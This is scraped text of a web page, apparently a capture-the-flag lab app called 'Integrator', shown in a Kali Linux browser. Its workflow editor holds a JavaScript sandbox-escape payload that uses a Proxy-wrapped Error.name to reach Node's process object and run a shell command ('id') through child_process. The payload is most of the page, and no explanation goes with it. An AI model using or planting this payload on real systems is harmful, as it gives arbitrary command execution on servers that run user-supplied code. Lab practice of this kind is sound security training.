 integratorhub.hc/workflow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Integrator
About
Control Panel
API Query
DB Registration
Credentials
Socket Server
Integration Flow
W Workflow
R Sending REST data
W Sending SOAP data
Logout
ExecuteCodeAction
Workflow created and saved!
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
Save
Access the Endpoint below to run the Workflow
http://integratorhub.hc/api/workflow/dvtPjGCdvR6xxP2